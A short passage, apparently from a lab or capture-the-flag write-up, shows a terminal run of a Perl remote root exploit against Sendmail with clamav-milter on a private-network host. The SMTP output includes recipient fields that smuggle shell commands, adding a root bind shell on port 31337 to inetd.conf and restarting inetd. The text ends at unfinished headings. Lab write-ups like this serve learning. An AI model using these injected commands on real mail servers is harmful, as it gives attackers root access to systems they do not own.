 (celibarin㉿biohazard)-[~/Documents/pg/clamav]
$ perl 4761.pl 192.168.132.42
Sendmail w/ clamav-milter Remote Root Exploit
Copyright (C) 2007 Eliteboy
Attacking 192.168.132.42...
220 localhost.localdomain ESMTP Sendmail 8.13.4/8.13.4/Debian-3sarge3; Fri, 24 Sep 2021 21:18:11 -0400; (No UCE/UBE) logging access from: [192.168.49.132](FAIL)-[192.168.49.132]
250-localhost.localdomain Hello [192.168.49.132], pleased to meet you
250-ENHANCEDSTATUSCODES
250-PIPELINING
250-EXPN
250-VERB
250-8BITMIME
250-SIZE
250-DSN
250-ETRN
250-DELIVERBY
250 HELP
250 2.1.0 <>... Sender ok
250 2.1.5 <nobody+"|echo '31337 stream tcp nowait root /bin/sh -i' >> /etc/inetd.conf">... Recipient ok
250 2.1.5 <nobody+"|/etc/init.d/inetd restart">... Recipient ok
354 Enter mail, end with "." on a line by itself
250 2.0.0 18P1IB1e005798 Message accepted for delivery
221 2.0.0 localhost.localdomain closing connection
Sendmail with clamav-milter < 0.91.2 - Remote Command Execution
Warm Up
The two lines in the Perl script: